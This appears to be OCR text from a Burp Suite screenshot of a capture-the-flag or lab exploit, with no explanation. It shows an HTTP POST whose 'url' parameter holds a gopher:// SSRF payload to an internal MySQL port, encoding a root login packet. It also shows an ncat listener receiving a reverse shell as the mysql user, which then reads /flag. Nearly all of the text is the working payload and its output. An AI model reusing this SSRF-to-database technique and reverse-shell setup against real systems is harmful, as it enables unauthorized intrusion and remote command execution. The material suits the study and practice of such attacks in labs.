 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.3:8080
3 Content-Length: 2831
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.3:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.211.55.3:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.72.23.29:3306/_%25%61%32%25%30%30%25%30%30%25%30%31%25%38%35%25%61%32%
25%33%66%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%38%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64
%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%36%39%2
5%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%
37%32%25%36%34%25%30%30%25%36%35%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34
%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%3
9%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%
25%36%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25
%35%66%25%37%30%25%36%39%25%36%34%25%30%34%25%33%33%25%33%36%25%33%32%25%33%38%25%3
0%66%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%
36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65
Search...
0 matches
Waiting
Last login: Sat May  8 18:18:49 on ttys002
~ ncat -lvp 2333
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.211.55.3.
Ncat: Connection from 10.211.55.3:45730.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
mysql@1b6b3565b7dd:/var/lib/mysql$ whoami
whoami
mysql
mysql@1b6b3565b7dd:/var/lib/mysql$ cat /flag
cat /flag
flag{7 731346}mysql@1b6b3565b7dd:/var/lib/mysql$